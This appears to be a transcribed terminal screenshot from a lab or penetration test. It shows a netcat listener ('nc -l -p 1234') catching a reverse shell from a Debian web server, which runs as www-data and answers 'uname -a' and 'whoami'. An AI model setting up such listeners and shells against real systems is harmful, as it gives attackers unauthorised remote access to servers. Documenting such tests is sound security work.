 mwrsam@testingmachine:~$ nc -l -p 1234
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux
 14:41:40 up  1:49,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty2                      12:51    1:49m  0.00s  0.00s -bash
user     tty3                      12:51    1:49m  0.00s  0.00s -bash
user     tty4                      12:51    1:49m  0.00s  0.00s -bash
user     tty5                      12:51    1:49m  0.00s  0.00s -bash
user     tty6                      12:51    1:49m  0.00s  0.00s -bash
user     tty1                      12:51   49.00s  1.14s  1.14s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ uname -a
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux
$ whoami
www-data
$